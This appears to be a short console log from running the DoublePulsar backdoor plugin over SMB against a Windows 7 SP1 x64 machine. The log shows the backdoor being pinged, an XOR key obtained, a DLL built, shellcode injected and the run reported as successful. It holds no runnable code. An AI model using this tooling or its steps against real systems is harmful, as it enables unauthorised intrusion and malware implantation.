 [?] Execute Plugin? [Yes] :
[*] Executing Plugin
[+] Selected Protocol SMB
[.] Connecting to target...
[+] Connected to target, pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0x32DE286
4
SMB Connection string is: Windows 7 Home Basic 7601 Service Pack 1
Target OS is: 7 x64
Target SP is: 1
[+] Backdoor installed
[+] DLL built
[.] Sending shellcode to inject DLL
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Backdoor returned code: 10 - Success!
[+] Command completed successfully
[+] Doublepulsar Succeeded